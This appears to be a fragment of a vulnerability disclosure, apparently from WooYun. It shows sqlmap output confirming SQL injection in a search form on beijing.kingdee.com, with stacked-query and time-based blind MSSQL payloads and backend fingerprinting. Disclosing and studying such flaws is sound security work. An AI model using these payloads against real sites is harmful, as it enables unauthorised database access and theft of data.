 ---
Place: (custom) POST
Parameter: #1*
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: keyword=DZzEADNN');; WAITFOR DELAY '0:0:5'--&Submit=%e6%90%9c%e7%b4%a2

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: keyword=DZzEADNN'); WAITFOR DELAY '0:0:5'--&Submit=%e6%90%9c%e7%b4%a2
---
[07:08:20] [INFO] testing Microsoft SQL Server
[07:08:20] [WARNING] it is very important not to stress the network adapter's bandwidth during usage of time-based
[07:08:25] [INFO] confirming Microsoft SQL Server
[07:08:36] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[07:08:36] [INFO] fetched data logged to text files under '/root/Desktop/toor/sqlmap/output/beijing.kingdee.com'
www.wooyun.org